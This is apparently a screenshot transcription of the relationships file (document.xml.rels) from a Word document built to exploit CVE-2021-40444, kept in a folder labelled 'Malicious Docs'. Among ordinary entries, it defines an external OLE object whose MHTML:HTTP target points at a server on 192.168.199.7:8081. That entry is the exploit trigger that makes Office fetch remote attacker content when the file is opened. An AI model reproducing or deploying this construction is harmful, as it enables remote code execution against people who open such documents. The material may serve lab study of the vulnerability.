 olumes > T7 > tools > CVE-2021-40444 > CVE-2021-40444 > CVE-2021-40444 Malicious Docs > 123 > word > _rels > document.xml.rels
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId8" Type="http://schemas.openxmlformats.org/officeDocument/2006/
relationships/theme" Target="theme/theme1.xml"/><Relationship Id="rId3" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/webSettings"
Target="webSettings.xml"/><Relationship Id="rId7" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/fontTable" Target="fontTable.xml"/
><Relationship Id="rId2" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/settings" Target="settings.xml"/><Relationship Id="rId1" Type="http://
schemas.openxmlformats.org/officeDocument/2006/relationships/styles" Target="styles.xml"/><Relationship Id="rId6" Type="http://schemas.openxmlformats.org/officeDocument/
2006/relationships/oleObject" Target="MHTML:HTTP:\\192.168.199.7:8081\test.txt!HTTP:\\192.168.199.7:8081\test.txt" TargetMode="External"/><Relationship Id="rId5"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/image" Target="media/image2.wmf"/><Relationship Id="rId4" Type="http://schemas.openxmlformats.
org/officeDocument/2006/relationships/image" Target="media/image1.jpeg"/></Relationships>